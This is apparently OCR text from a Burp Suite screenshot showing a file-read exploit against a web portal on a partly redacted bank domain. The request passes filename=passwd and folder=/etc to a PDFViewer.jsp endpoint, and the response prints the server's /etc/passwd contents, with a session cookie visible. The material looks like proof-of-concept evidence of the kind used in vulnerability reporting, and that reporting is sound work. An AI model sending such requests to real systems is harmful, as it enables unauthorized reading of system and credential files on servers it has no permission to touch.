 Send Cancel < > Target: htt nabank.com HTTP/1
Request
Pretty Raw Hex
1 POST /grcdm/portal/PDFViewer.jsp?filename=passwd&folder=/etc&
section=rev HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:106.0)
Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Referer: ht
9 Content-Length: 77
10 Origin: null
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Cookie: JSESSIONID=842923EEEFA4BA68C5DEADC5DE8C5740
14
15 item_id=89938&db_crr9=71&db_crr11=AF9CR&CSRFToken=
Search... 0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 15 Nov 2022 07:23:05 GMT
3 Server: UNKNOWN
4 Content-Disposition: attachment; filename="passwd"
5 Vary: Accept-Encoding
6 Content-Length: 3045
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
Search... 0 matches
INSPECTOR
Ready 3,274 bytes | 1 millis